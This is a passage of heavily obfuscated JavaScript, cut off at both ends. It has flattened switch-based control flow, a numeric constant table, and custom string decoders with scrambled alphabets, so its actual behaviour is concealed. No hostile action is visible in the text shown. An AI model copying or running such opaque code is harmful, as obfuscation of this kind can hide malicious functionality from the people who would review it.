cyATYY-0x19:CbV0ps([...Re1tvNw.QT3Jym]=kbTleLY,Re1tvNw.j8ykV_j=function*BAoQ_hx(qkesugH,cyATYY,X7BAMA,nYdyWi2={crLchJY:{}}){while(qkesugH+cyATYY+X7BAMA!==-0xa1)with(nYdyWi2.tXTZDn||nYdyWi2)switch(qkesugH+cyATYY+X7BAMA){default:case qkesugH- -0x1c5:case-0xc8:[nYdyWi2.crLchJY.ybWwefv,nYdyWi2.crLchJY.BQopIJL]=[-0x8b,0x32];if(X7BAMA==0xcd){CbV0ps(nYdyWi2.tXTZDn=nYdyWi2.nMgTsF,qkesugH+=0x60,cyATYY+=-0x258,X7BAMA+=0x7a);break}case-0x3d:case-0xe1:case-0xec:CbV0ps([nYdyWi2.crLchJY.ybWwefv,nYdyWi2.crLchJY.BQopIJL]=[0x6b,0x26],Re1tvNw.QT3Jym[OtWaA1[qkesugH+-0x44]]=OtWaA1[0x4],Re1tvNw.QT3Jym[OtWaA1[0x4]]=Re1tvNw.QT3Jym[OtWaA1[cyATYY+0xb7]].length,nYdyWi2.tXTZDn=nYdyWi2.crLchJY,qkesugH+=-0x106,cyATYY+=0x125,X7BAMA+=0x76);break;case X7BAMA-0x52:CbV0ps(Re1tvNw.QT3Jym[OtWaA1[0x1]]=-OtWaA1[qkesugH+0xc6],Re1tvNw.QT3Jym[OtWaA1[qkesugH+0xe4]]=OtWaA1[0x26],Re1tvNw.QT3Jym[OtWaA1[cyATYY+-0x62]]=\"\");while(++Re1tvNw.QT3Jym[OtWaA1[cyATYY+-0x6f]]<Re1tvNw.QT3Jym[OtWaA1[qkesugH+0xc6]]){Re1tvNw.QT3Jym[OtWaA1[0x22]]=Re1tvNw.QT3Jym[OtWaA1[qkesugH+0xc4]][Re1tvNw.QT3Jym[OtWaA1[0x1]]];if(Re1tvNw.QT3Jym[OtWaA1[0x22]]>OtWaA1[qkesugH+0x345]){CbV0ps(Re1tvNw.QT3Jym[OtWaA1[qkesugH+0xe4]]-=OtWaA1[0xdc],Re1tvNw.QT3Jym[OtWaA1[qkesugH+0xd0]]+=JPNFEig[OtWaA1[cyATYY+-0x6c]](Re1tvNw.QT3Jym[OtWaA1[cyATYY+-0x4e]]>>>OtWaA1[qkesugH+0x19c]&OtWaA1[qkesugH+0x19d]|OtWaA1[0xdd]),Re1tvNw.QT3Jym[OtWaA1[cyATYY+-0x4e]]=OtWaA1[0xde]|Re1tvNw.QT3Jym[OtWaA1[0x22]]&OtWaA1[0xdb])}Re1tvNw.QT3Jym[OtWaA1[cyATYY+-0x62]]+=JPNFEig[OtWaA1[0x4]](Re1tvNw.QT3Jym[OtWaA1[0x22]])}CbV0ps(nYdyWi2.tXTZDn=nYdyWi2.crLchJY,qkesugH+=0x3a,X7BAMA+=-0x71);break;case-0xa4:CbV0ps(nYdyWi2.tXTZDn=nYdyWi2.crLchJY,qkesugH+=0x26,cyATYY+=0x65,X7BAMA+=0x71);break;case-0x8:case 0xb3:case cyATYY- -0xaf:CbV0ps(nYdyWi2.tXTZDn=nYdyWi2.crLchJY,qkesugH+=-0x1b2,cyATYY+=0x15f,X7BAMA+=0xeb);break;case 0x85:case nYdyWi2.crLchJY.BQopIJL+-0x5:case 0xab:return Re1tvNw.rShJqB=!0x0,Re1tvNw.QT3Jym[OtWaA1[0xe]];case cyATYY-0x67:CbV0ps(nYdyWi2.tXTZDn=nYdyWi2.crLchJY,qkesugH+=0x26,cyATYY+=0x5e,X7BAMA+=0x29);break}},Re1tvNw.rShJqB=void 0x0,nYdyWi2.X8jmOvf=nYdyWi2.Re1tvNw,BAoQ_hx+=0x1a,qkesugH+=0x4c);break;case 0x35:case nYdyWi2.kqcUSk.GtXixYt+0x1b7:return;case 0xc:if((ndQRBn[OtWaA1[0x2dd]]&OtWaA1[0xa8])==OtWaA1[0x8c]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=-0x3,cyATYY+=-0x69);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=-0x78,qkesugH+=0xe1,cyATYY+=-0x16f,X7BAMA+=0x52);break}case BAoQ_hx- -0xc4:return kk0kMQv[FU7Fln[OtWaA1[0x2]]]=(0x1,nYdyWi2.poDKd2m.JAJAHjd)(Isq1DQT[FU7Fln[OtWaA1[0x2]]]);case-0x4d:case-0xac:return kk0kMQv[oJs8SR[OtWaA1[0x2]]]=(0x1,nYdyWi2.oQBN3zR.c5EaISR)(Isq1DQT[oJs8SR[OtWaA1[0x2]]]);case cyATYY-0x5:CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.wARwmCW,BAoQ_hx+=-0x95,qkesugH+=0x108,cyATYY+=-0x1bd,X7BAMA+=0x103);break;case qkesugH- -0x104:case 0xa3:CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,qkesugH+=0x4b,cyATYY+=-0x96,X7BAMA+=-0x5d);break;case BAoQ_hx!=0x5&&qkesugH-0x12a:case 0x1:return DVx0IZX;case BAoQ_hx-0x44:case-0x53:CbV0ps(vOBVtKK(CoeOKI),vOBVtKK(d6YTtE),nYdyWi2.X8jmOvf=nYdyWi2.kqcUSk,BAoQ_hx+=-0x1b2,cyATYY+=-0x6a,X7BAMA+=0x104);break;case-0x65:case cyATYY- -0xf1:nYdyWi2.uInuFcI.DVx0IZX=(0x1,fYg6Nh0)(0xc6,-0xad,-0xaa).next().value;if(X9vDSY){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.uInuFcI,BAoQ_hx+=0x170,qkesugH+=0xf8,cyATYY+=0xa4,X7BAMA+=-0x4af);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.uInuFcI,BAoQ_hx+=0x1e8,qkesugH+=0x21a,cyATYY+=0xa0,X7BAMA+=-0x4af);break}case cyATYY-0xc2:CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=-0x1c4,qkesugH+=0xb4,cyATYY+=0x14c,X7BAMA+=0xdc);break;case 0x2e:case 0xd6:case cyATYY!=-0x80&&cyATYY-0x79:return;case nYdyWi2.kqcUSk.GtXixYt+-0x32:case-0xde:return gUtrkhN;case nYdyWi2.kqcUSk.GtXixYt+0x17a:return;case-0x5c:case X7BAMA-0x46:return kk0kMQv[UPIx5B[OtWaA1[0x2]]];case X7BAMA- -0x11e:CbV0ps(ndQRBn[-OtWaA1[0xb3]]=(0x1,nYdyWi2.kqcUSk.z8xKd7)(),ndQRBn[OtWaA1[0x1a]]=(0x1,nYdyWi2.kqcUSk.z8xKd7)(),nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=-0x26b,qkesugH+=0x2c1);break;case cyATYY-0xac:return;case 0x31:case qkesugH-0x9:pjvwmk[OtWaA1[0x1a]]=-OtWaA1[0x4];for(pjvwmk[OtWaA1[0xc]]=OtWaA1[0x2];pjvwmk[OtWaA1[0xc]]<pjvwmk[-OtWaA1[0x60]];pjvwmk[OtWaA1[0xc]]++){pjvwmk[OtWaA1[0x16d]]=pjvwmk[OtWaA1[0x4]].indexOf(pjvwmk[OtWaA1[0x1]][pjvwmk[OtWaA1[0xc]]]);if(pjvwmk[OtWaA1[0x16d]]===-OtWaA1[qkesugH+0x6d])continue;if(pjvwmk[OtWaA1[0x1a]]<OtWaA1[0x2]){pjvwmk[OtWaA1[0x1a]]=pjvwmk[OtWaA1[0x16d]]}else{CbV0ps(pjvwmk[OtWaA1[0x1a]]+=pjvwmk[OtWaA1[0x16d]]*OtWaA1[0x1f],pjvwmk[OtWaA1[cyATYY+-0x46]]|=pjvwmk[OtWaA1[0x1a]]<<pjvwmk[OtWaA1[0xdf]],pjvwmk[OtWaA1[0xdf]]+=(pjvwmk[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(pjvwmk[-OtWaA1[0x1d4]].push(pjvwmk[OtWaA1[0xb5]]&OtWaA1[0x19]),pjvwmk[OtWaA1[0xb5]]>>=OtWaA1[0xc],pjvwmk[OtWaA1[0xdf]]-=OtWaA1[0xc])}while(pjvwmk[OtWaA1[0xdf]]>OtWaA1[0x1a]);pjvwmk[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(pjvwmk[OtWaA1[0x1a]]>-OtWaA1[0x4]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.FYi5Dk,BAoQ_hx+=0x1da,qkesugH+=0x66,cyATYY+=-0x12a);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.FYi5Dk,BAoQ_hx+=0x1da,qkesugH+=-0xb9,cyATYY+=-0x196);break}case cyATYY-0x192:return x4MX7O[-OtWaA1[0x1d4]]&OtWaA1[0x2a];case BAoQ_hx- -0x20:CbV0ps([...FYi5Dk.pjvwmk]=kbTleLY,FYi5Dk.pjvwmk[OtWaA1[0x0]]=OtWaA1[0x4],FYi5Dk.pjvwmk[OtWaA1[0x4]]=\"\\x5d\\x2b\\x3f\\x35\\x29\\x3b\\x32\\x34\\x78\\x75\\x23\\x76\\x3a\\x39\\x41\\x57\\x6a\\x31\\x61\\x37\\x56\\x65\\x64\\x50\\x44\\x2c\\x46\\x2f\\x3e\\x6c\\x72\\x45\\x48\\x4a\\x69\\x4c\\x74\\x52\\x42\\x7d\\x33\\x63\\x5b\\x58\\x5e\\x71\\x4f\\x4e\\x47\\x3d\\x5a\\x70\\x6d\\x43\\x49\\x26\\x4b\\x55\\x3c\\x21\\x28\\x77\\x53\\x67\\x40\\x7c\\x79\\x68\\x22\\x7a\\x73\\x60\\x62\\x59\\x25\\x7b\\x30\\x6e\\x38\\x2e\\x66\\x54\\x6b\\x24\\x2a\\x51\\x5f\\x7e\\x36\\x4d\\x6f\",FYi5Dk.pjvwmk[OtWaA1[0x1]]=\"\"+(FYi5Dk.pjvwmk[OtWaA1[0x2]]||\"\"),FYi5Dk.pjvwmk[-OtWaA1[0x60]]=FYi5Dk.pjvwmk[OtWaA1[0x1]].length,FYi5Dk.pjvwmk[-OtWaA1[0x1d4]]=[],nYdyWi2.X8jmOvf=nYdyWi2.FYi5Dk,cyATYY+=0x14);break;case-0x4b:return kk0kMQv[r7FdQp[OtWaA1[0x2]]]=(0x1,nYdyWi2.e_F3ZF.MhGYGO)(Isq1DQT[r7FdQp[OtWaA1[0x2]]]);case nYdyWi2.kqcUSk.GtXixYt+0x165:return ndQRBn[OtWaA1[0xe]];case BAoQ_hx- -0x1c5:CbV0ps(ndQRBn[OtWaA1[0x1a]]=OtWaA1[0x26],ndQRBn[OtWaA1[0xb]]=OtWaA1[0x26],ndQRBn[OtWaA1[0xe]]=OtWaA1[0x26]);if(JPNFEig[-OtWaA1[0x77]]>JPNFEig[OtWaA1[0x22]]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,cyATYY+=-0x15b,X7BAMA+=-0x3c);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=0x8d,qkesugH+=0x7,cyATYY+=-0x230,X7BAMA+=0x195);break}case 0x78:CbV0ps([...UYQlqF.r7FdQp]=kbTleLY,UYQlqF.r7FdQp[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[UYQlqF.r7FdQp[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.UYQlqF,qkesugH+=-0x140,cyATYY+=0x13b,X7BAMA+=-0xbe);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.UYQlqF,qkesugH+=-0x140,cyATYY+=-0x3f,X7BAMA+=0x134);break}case 0xc9:case cyATYY- -0x1e0:CbV0ps(nYdyWi2.poDKd2m={},nYdyWi2.poDKd2m.pKMkRhV=function(...BAoQ_hx){return EGCB0z(0x1cf,-0x7c,0x1a,-0xdd,{poDKd2m:nYdyWi2.poDKd2m,KPg6FG:nYdyWi2.KPg6FG,U59LYUN:nYdyWi2.U59LYUN,kqcUSk:nYdyWi2.kqcUSk,B29vvv:{}},BAoQ_hx).next().value},nYdyWi2.poDKd2m.JAJAHjd=function(...BAoQ_hx){return EGCB0z(0xb6,0xce,-0x1b2,0x5e,{poDKd2m:nYdyWi2.poDKd2m,KPg6FG:nYdyWi2.KPg6FG,U59LYUN:nYdyWi2.U59LYUN,kqcUSk:nYdyWi2.kqcUSk,frS7Mde:{}},BAoQ_hx).next().value},vOBVtKK(nYdyWi2.poDKd2m.pKMkRhV),vOBVtKK(nYdyWi2.poDKd2m.JAJAHjd),nYdyWi2.X8jmOvf=nYdyWi2.poDKd2m,BAoQ_hx+=-0x136,qkesugH+=0x18f,cyATYY+=0x1b0,X7BAMA+=-0x1ea);break;case 0x54:case 0x12:case X7BAMA-0xc:CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=0x3a,cyATYY+=-0x42,X7BAMA+=0x4a);break;case qkesugH-0xc9:CbV0ps(ndQRBn[-OtWaA1[0xb3]]=(0x1,nYdyWi2.kqcUSk.z8xKd7)(),ndQRBn[OtWaA1[0xe]]=(ndQRBn[OtWaA1[0x2dd]]&OtWaA1[0x29])<<OtWaA1[0xa]|ndQRBn[-OtWaA1[0xb3]]);if(ndQRBn[OtWaA1[0xe]]>=OtWaA1[0x24]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=-0x39,qkesugH+=-0x1b,cyATYY+=0x11a,X7BAMA+=0x49);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=-0x39,qkesugH+=-0x1b,cyATYY+=0x11a,X7BAMA+=-0x16);break}case nYdyWi2.kqcUSk.GtXixYt+0x4e:[wARwmCW.OARI_sI]=kbTleLY;if(wARwmCW.OARI_sI>=OtWaA1[0xdd]&&wARwmCW.OARI_sI<=OtWaA1[0x284]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.wARwmCW,BAoQ_hx+=-0x66,cyATYY+=0x207,X7BAMA+=-0x14a);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.wARwmCW,BAoQ_hx+=0xeb,qkesugH+=-0x32,cyATYY+=-0x4e,X7BAMA+=0x61);break}case cyATYY!=0x15&&cyATYY-0x65:return kk0kMQv[Q5V1O7]=(0x1,nYdyWi2.MnsMhv.qMIw8O)(Isq1DQT[Q5V1O7]);case 0xb9:case 0xe4:case 0x49:for(ZgE102B[OtWaA1[0x14]]=OtWaA1[0x2];ZgE102B[OtWaA1[0x14]]<ZgE102B[OtWaA1[0xb]];ZgE102B[OtWaA1[0x14]]++){ZgE102B[-OtWaA1[0x78]]=ZgE102B[OtWaA1[0x4]].indexOf(ZgE102B[OtWaA1[0x13]][ZgE102B[OtWaA1[0x14]]]);if(ZgE102B[-OtWaA1[0x78]]===-OtWaA1[0x4])continue;if(ZgE102B[-OtWaA1[0x36]]<OtWaA1[0x2]){ZgE102B[-OtWaA1[0x36]]=ZgE102B[-OtWaA1[0x78]]}else{CbV0ps(ZgE102B[-OtWaA1[0x36]]+=ZgE102B[-OtWaA1[0x78]]*OtWaA1[0x1f],ZgE102B[OtWaA1[0x49]]|=ZgE102B[-OtWaA1[0x36]]<<ZgE102B[OtWaA1[0x32]],ZgE102B[OtWaA1[0x32]]+=(ZgE102B[-OtWaA1[0x36]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(ZgE102B[OtWaA1[0x18]].push(ZgE102B[OtWaA1[0x49]]&OtWaA1[0x19]),ZgE102B[OtWaA1[0x49]]>>=OtWaA1[0xc],ZgE102B[OtWaA1[0x32]]-=OtWaA1[0xc])}while(ZgE102B[OtWaA1[0x32]]>OtWaA1[0x1a]);ZgE102B[-OtWaA1[0x36]]=-OtWaA1[0x4]}}if(ZgE102B[-OtWaA1[0x36]]>-OtWaA1[0x4]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.Mn_0cxD,BAoQ_hx+=0xdd,cyATYY+=-0x145);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.Mn_0cxD,BAoQ_hx+=0xdd,qkesugH+=-0xd6,cyATYY+=-0x142);break}case qkesugH- -0x1dd:xUhZBf[OtWaA1[0x3]]+=JPNFEig[OtWaA1[0x4]](xUhZBf[OtWaA1[0x2]]&OtWaA1[0x2a]|OtWaA1[0x24]);return xUhZBf[OtWaA1[0x3]];case qkesugH- -0xab:CbV0ps([...Y2WKO6k.oJs8SR]=kbTleLY,Y2WKO6k.oJs8SR[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[Y2WKO6k.oJs8SR[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.Y2WKO6k,BAoQ_hx+=-0x6a);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.Y2WKO6k,BAoQ_hx+=-0xe5,qkesugH+=0x54,X7BAMA+=0x15b);break}case 0xcc:case BAoQ_hx-0x53:CbV0ps([...IUUlazD.x4MX7O]=kbTleLY,IUUlazD.x4MX7O[OtWaA1[0x0]]=OtWaA1[0x2]);if(JPNFEig[-OtWaA1[0x77]]>=JPNFEig[OtWaA1[0x22]]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.IUUlazD,BAoQ_hx+=0x97,cyATYY+=-0x9);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.IUUlazD,BAoQ_hx+=-0x14e,qkesugH+=0x63,cyATYY+=0x31,X7BAMA+=0xec);break}case cyATYY- -0x4f:throw WAnLO5y((0x1,pXZECyU.zNbMtMY.xo2sRKS)(OtWaA1[0x285]))((0x1,pKMkRhV)(OtWaA1[0x2e6]));case 0x5f:case-0x73:case qkesugH-0x106:if((ndQRBn[OtWaA1[0x2dd]]&OtWaA1[0xb7])==OtWaA1[0xa8]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=0x129,qkesugH+=0x9,X7BAMA+=-0x31);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=0x3b,qkesugH+=-0x4e,cyATYY+=0x6d,X7BAMA+=0xc0);break}case BAoQ_hx- -0x80:for(DPNHf5[OtWaA1[0x14]]=OtWaA1[0x2];DPNHf5[OtWaA1[0x14]]<DPNHf5[-OtWaA1[0x9d]];DPNHf5[OtWaA1[0x14]]++){DPNHf5[OtWaA1[0x9]]=DPNHf5[OtWaA1[0x295]].indexOf(DPNHf5[OtWaA1[0x1]][DPNHf5[OtWaA1[0x14]]]);if(DPNHf5[OtWaA1[0x9]]===-OtWaA1[0x4])continue;if(DPNHf5[OtWaA1[0x1a]]<OtWaA1[0x2]){DPNHf5[OtWaA1[0x1a]]=DPNHf5[OtWaA1[0x9]]}else{CbV0ps(DPNHf5[OtWaA1[0x1a]]+=DPNHf5[OtWaA1[0x9]]*OtWaA1[0x1f],DPNHf5[OtWaA1[0x43]]|=DPNHf5[OtWaA1[0x1a]]<<DPNHf5[-OtWaA1[0x5f]],DPNHf5[-OtWaA1[0x5f]]+=(DPNHf5[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(DPNHf5[OtWaA1[0x18]].push(DPNHf5[OtWaA1[0x43]]&OtWaA1[0x19]),DPNHf5[OtWaA1[0x43]]>>=OtWaA1[0xc],DPNHf5[-OtWaA1[0x5f]]-=OtWaA1[0xc])}while(DPNHf5[-OtWaA1[0x5f]]>OtWaA1[0x1a]);DPNHf5[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(DPNHf5[OtWaA1[0x1a]]>-OtWaA1[0x4]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.frS7Mde,qkesugH+=-0xd1,cyATYY+=0x2a,X7BAMA+=0x93);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.frS7Mde,BAoQ_hx+=-0x7,qkesugH+=-0x82,cyATYY+=-0xfb,X7BAMA+=0x93);break}case X7BAMA- -0xdb:CbV0ps(ndQRBn[OtWaA1[0xb]]=(0x1,nYdyWi2.kqcUSk.z8xKd7)(),ndQRBn[OtWaA1[0xe]]=(ndQRBn[OtWaA1[0x2dd]]&OtWaA1[0x1a])<<OtWaA1[0x2e]|ndQRBn[-OtWaA1[0xb3]]<<OtWaA1[0x2c]|ndQRBn[OtWaA1[0x1a]]<<OtWaA1[0xa]|ndQRBn[OtWaA1[0xb]]);if(ndQRBn[OtWaA1[0xe]]>=OtWaA1[0xdc]&&ndQRBn[OtWaA1[0xe]]<=OtWaA1[0x29f]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=-0x6e,qkesugH+=0xf7,X7BAMA+=0x9e);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.U59LYUN,BAoQ_hx+=-0xfd,qkesugH+=-0xcd,X7BAMA+=0x290);break}case 0x3c:case BAoQ_hx-0xec:default:nYdyWi2.IXsZA2K.gWwoV8=(0x1,JhoT9t)(-0xd0,0xc1,-0x8d,0xca).next().value;if(vmxt_e){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.IXsZA2K,qkesugH+=-0xc,cyATYY+=0xa7,X7BAMA+=-0xc4);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.IXsZA2K,qkesugH+=-0xc,cyATYY+=0x148,X7BAMA+=-0xc4);break}case-0xdf:case qkesugH-0x107:case 0x8a:return EQqPYQ9;case BAoQ_hx!=0x5&&X7BAMA!=0x88&&X7BAMA-0x47:CbV0ps(nYdyWi2.oQBN3zR={},nYdyWi2.oQBN3zR.orkvAV8=function(...BAoQ_hx){return EGCB0z(0xdf,-0x8e,0x1eb,-0x21f,{oQBN3zR:nYdyWi2.oQBN3zR,HMrzcf:nYdyWi2.HMrzcf,U59LYUN:nYdyWi2.U59LYUN,kqcUSk:nYdyWi2.kqcUSk,Y2WKO6k:{}},BAoQ_hx).next().value},nYdyWi2.oQBN3zR.c5EaISR=function(...BAoQ_hx){return EGCB0z(-0x109,-0x20,0x40,0x53,{oQBN3zR:nYdyWi2.oQBN3zR,HMrzcf:nYdyWi2.HMrzcf,U59LYUN:nYdyWi2.U59LYUN,kqcUSk:nYdyWi2.kqcUSk,uInuFcI:{}},BAoQ_hx).next().value},vOBVtKK(nYdyWi2.oQBN3zR.orkvAV8),vOBVtKK(nYdyWi2.oQBN3zR.c5EaISR),nYdyWi2.X8jmOvf=nYdyWi2.oQBN3zR,BAoQ_hx+=0x61,qkesugH+=-0x1a,cyATYY+=0x1ab,X7BAMA+=-0x107);break;case cyATYY- -0x1b1:return gUtrkhN;case nYdyWi2.kqcUSk.GtXixYt+0xea:return kk0kMQv[r7FdQp[OtWaA1[0x2]]];case BAoQ_hx-0x90:return kk0kMQv[Q5V1O7];case qkesugH-0x6c:CbV0ps([...Mn_0cxD.ZgE102B]=kbTleLY,Mn_0cxD.ZgE102B[OtWaA1[0x0]]=OtWaA1[0x4],Mn_0cxD.ZgE102B[OtWaA1[0x4]]=\"\\x37\\x2a\\x3d\\x7a\\x77\\x33\\x70\\x6a\\x4a\\x56\\x41\\x35\\x29\\x5b\\x64\\x40\\x25\\x66\\x69\\x2c\\x5e\\x26\\x38\\x28\\x62\\x55\\x76\\x30\\x60\\x54\\x5f\\x42\\x71\\x6c\\x43\\x3b\\x44\\x45\\x50\\x3f\\x79\\x4d\\x39\\x7d\\x58\\x4e\\x34\\x48\\x4f\\x6d\\x5d\\x23\\x2e\\x2b\\x73\\x7c\\x7b\\x22\\x67\\x52\\x6b\\x3e\\x24\\x3a\\x68\\x46\\x49\\x32\\x59\\x57\\x53\\x47\\x6e\\x31\\x4c\\x2f\\x3c\\x61\\x78\\x51\\x21\\x72\\x4b\\x7e\\x74\\x65\\x6f\\x36\\x63\\x5a\\x75\",Mn_0cxD.ZgE102B[OtWaA1[0x13]]=\"\"+(Mn_0cxD.ZgE102B[OtWaA1[0x2]]||\"\"),nYdyWi2.X8jmOvf=nYdyWi2.Mn_0cxD,qkesugH+=0x1a,cyATYY+=0x16,X7BAMA+=0x84);break;case X7BAMA- -0x5b:[X_GM4A.Q5V1O7]=kbTleLY;if(typeof kk0kMQv[X_GM4A.Q5V1O7]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.X_GM4A,cyATYY+=0xb7);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.X_GM4A,BAoQ_hx+=-0xb3,qkesugH+=0x134,cyATYY+=-0xc);break}case nYdyWi2.kqcUSk.GtXixYt+0xa2:CbV0ps(DPNHf5[OtWaA1[0x1]]=\"\"+(DPNHf5[OtWaA1[0x2]]||\"\"),DPNHf5[-OtWaA1[0x9d]]=DPNHf5[OtWaA1[0x1]].length,nYdyWi2.X8jmOvf=nYdyWi2.frS7Mde,BAoQ_hx+=-0x101,cyATYY+=0x282,X7BAMA+=-0x144);break;case 0xb1:case cyATYY- -0x7b:CbV0ps([...vN44Ip.xUhZBf]=kbTleLY,vN44Ip.xUhZBf[OtWaA1[0x0]]=OtWaA1[0x4]);if((vN44Ip.xUhZBf[OtWaA1[0x2]]&OtWaA1[0x288])==OtWaA1[0x2]){CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.vN44Ip,cyATYY+=0x126,X7BAMA+=-0x1c8);break}else{CbV0ps(nYdyWi2.X8jmOvf=nYdyWi2.vN44Ip,BAoQ_hx+=0x48,qkesugH+=0xb7,cyATYY+=-0x24,X7BAMA+=0x1b);break}case cyATYY- -0x2a:CbV0ps(nYdyWi2.kqcUSk.GtXixYt=-0xbd,kqcUSk.Uy7jmMR=function(...BAoQ_hx){return EGCB0z(-0xc3,0x156,-0x21,-0xf0,{kqcUSk:nYdyWi2.kqcUSk,npEIW5:{}},BAoQ_hx).next().value},kqcUSk.Qr81ou=function(...BAoQ_hx){return EGCB0z(-0x101,0xc4,-0x54,0xab,{kqcUSk:nYdyWi2.kqcUSk,U59LYUN:{}},BAoQ_hx).next().value},kqcUSk.z8xKd7=function(...BAoQ_hx){return EGCB0z(0x4d,-0x32,0x9f,-0xc0,{kqcUSk:nYdyWi2.kqcUSk,IUUlazD:{}},BAoQ_hx).next().value},kqcUSk.QPb15L=function(...BAoQ_hx){return EGCB0z(0xea,-0x53,-0x169,0xe3,{kqcUSk:nYdyWi2.kqcUSk,fDDrhn:{}},BAoQ_hx).next().value},kqcUSk.MSdanx=function(...BAoQ_hx){return EGCB0z(0x8a,-0x108,-0x91,0xf9,{kqcUSk:nYdyWi2.kqcUSk,vN44Ip:{}},BAoQ_hx).next().value},kqcUSk.bZMlGW=function(...BAoQ_hx){return EGCB0z(0x15c,-0x91,-0x13b,0xf9,{kqcUSk:nYdyWi2.kqcUSk,JtzSjal:{}},BAoQ_hx).next().value},kqcUSk.NAJ4HkA=function(...BAoQ_hx){return EGCB0z(0x71,-0x5f,-0xed,0x6c,{kqcUSk:nYdyWi2.kqcUSk,wARwmCW:{}},BAoQ_hx).next().value},kqcUSk.CoeOKI=function(...BAoQ_hx){return EGCB0z(0x12e,-0xc7,0x24,-0x80,{kqcUSk:nYdyWi2.kqcUSk,Re1tvNw:{}},BAoQ_hx).next().value},kqcUSk.d6YTtE=function(...BAoQ_hx){return EGCB0z(-0x10,0x85,0x7a,-0xa9,{kqcUSk:nYdyWi2.kqcUSk,u_1I45:{}},BAoQ_hx).next().value},vOBVtKK(kqcUSk.bZMlGW,OtWaA1[BAoQ_hx+-0x8]),JPNFEig[OtWaA1[0x0]]=OtWaA1[cyATYY+0x58],nYdyWi2.X8jmOvf=nYdyWi2.kqcUSk,BAoQ_hx+=-0x4,qkesugH+=0x35,cyATYY+=0xd2,X7BAMA+=-0x17e);break;case-0x92:case-0x70:case-0xe3:CbV0ps([...IXsZA2K.iXqFCg]=kbTleLY,IXsZA2K.JhoT9t=function*BAoQ_hx(qkesugH,cyATYY,X7BAMA,nYdyWi2,kbTleLY={ONcB32U:{}}){while(qkesugH+cyATYY+X7BAMA+nYdyWi2!==-0x7e)with(kbTleLY.xj9Wt8x||kbTleLY)switch(qkesugH+cyATYY+X7BAMA+nYdyWi2){case-0x4:case 0xa3:case kbTleLY.ONcB32U.neWeFb3+-0xbf:return IXsZA2K.vmxt_e=!0x0,smdYNm(IXsZA2K.iXqFCg[OtWaA1[X7BAMA+0x2d]]);case 0x2e:case 0x32:case-0xef:CbV0ps([kbTleLY.ONcB32U.KRQuwC,kbTleLY.ONcB32U.neWeFb3]=[-0x7e,0xd4],IXsZA2K.iXqFCg[OtWaA1[qkesugH+0xd0]]=OtWaA1[cyATYY+-0xbd],IXsZA2K.iXqFCg[OtWaA1[X7BAMA+0x91]]=\"\\x5f\\x44\\x46\\x43\\x6b\\x6a\\x65\\x4a\\x6c\\x47\\x30\\x39\\x3e\\x77\\x24\\x56\\x78\\x63\\x4c\\x7c\\x45\\x32\\x2a\\x4e\\x79\\x4f\\x6d\\x51\\x73\\x58\\x2b\\x67\\x2c\\x3a\\x33\\x5e\\x23\\x5a\\x2e\\x61\\x5b\\x22\\x7b\\x71\\x69\\x7d\\x3c\\x3d\\x37\\x59\\x62\\x29\\x35\\x5d\\x66\\x4b\\x75\\x60\\x49\\x38\\x42\\x7a\\x54\\x57\\x55\\x72\\x36\\x76\\x2f\\x48\\x4d\\x28\\x68\\x21\\x74\\x50\\x52\\x41\\x64\\x6f\\x7e\\x70\\x3f\\x34\\